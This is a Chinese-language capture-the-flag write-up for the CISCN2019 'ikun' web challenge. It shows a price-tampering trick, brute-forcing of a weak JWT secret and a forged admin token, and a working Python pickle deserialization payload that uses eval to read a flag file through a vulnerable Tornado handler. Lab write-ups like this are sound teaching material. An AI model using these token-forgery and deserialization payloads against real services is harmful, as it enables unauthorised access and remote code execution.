[CISCN2019 华北赛区 Day1 Web2]ikun
知识点
- 逻辑漏洞
- jwt签名
- pickle反序列化

题目要求买lv6,写个脚本找一下
#coding:utf-8 import requests import time for i in range(1,200): print(i) url = 'http://1ecaa26f-c825-4bf8-861a-a2b0f2a73316.node3.buuoj.cn/shop?page={}'.format(i) r = requests.get(url) if 'lv6.png' in r.text: print(i) break if r.status_code == 429: print("too fast") time.sleep(2)
Iv6在第181页

特别贵,点进去购买,抓包看一下。当然,别忘了先注册个账号。



看到discount为0.8,将其修改的小一点,注意,这里不能修改成0

需要admin权限
这里注意到有jwt签名,在使用c-jwt-crack爆破一下密钥,这工具github上有

这里看到密钥为1Kun
去https://jwt.io/上伪造一份admin的签名

伪造后的签名为
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
修改签名后重放一下,看到提示www.zip源码泄露
获取源码后打开,注意到Admin.py文件
import tornado.web from sshop.base import BaseHandler import pickle import urllib class AdminHandler(BaseHandler): @tornado.web.authenticated def get(self, *args, **kwargs): if self.current_user == "admin": return self.render('form.html', res='This is Black Technology!', member=0) else: return self.render('no_ass.html') @tornado.web.authenticated def post(self, *args, **kwargs): try: become = self.get_argument('become') p = pickle.loads(urllib.unquote(become)) return self.render('form.html', res=p, member=1) except: return self.render('form.html', res='This is Black Technology!', member=0)
这里的become先进行一次url解码,再进行pickle反序列化
构造一下pickle反序列化
# coding:utf-8 #version:python2.7 import pickle import urllib class Test(object): def __reduce__(self): return (eval, ("open('/flag.txt','r').read()" ,)) a = Test() s = pickle.dumps(a) print(urllib.quote(s)) #c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
回到刚刚的大会员页面,点击一键成为大会员,并进行抓包,修改become的值